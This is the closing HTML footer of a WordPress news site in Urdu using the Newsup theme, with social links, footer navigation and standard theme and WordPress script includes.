                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>